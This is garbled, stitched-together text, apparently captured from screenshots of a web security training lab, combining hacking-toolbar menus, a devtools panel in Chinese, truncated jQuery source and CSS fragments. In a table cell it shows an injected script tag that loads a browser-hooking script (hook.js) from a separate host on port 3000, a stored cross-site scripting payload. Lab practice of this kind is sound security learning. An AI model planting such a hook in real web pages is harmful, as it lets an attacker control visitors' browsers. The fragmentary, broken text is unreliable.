 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
# Owner Date Entry
1 bee 2019-05-08
02:59:37
P is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, con
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择
td < tr < tbody < table#table_yellow < div#main < body < html 样式 计算
<td>
<script src="http://192.168.11.106:3000/hook.js">
1 /*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
2 //@ sourceMappingURL=jquery-1.10.2.min.map
3 */
4 (function(e,t){var n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery
5 }({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function R(e,n,r,i){if(x.acceptDat
6 u[o]&&(delete u[o],c?delete n[l]:typeof n.removeAttribute!==i?n.removeAttribute(l):n[l]=nu
#table_yellow
border
paddin
vertic
}
html, body, di
span, applet,
object, iframe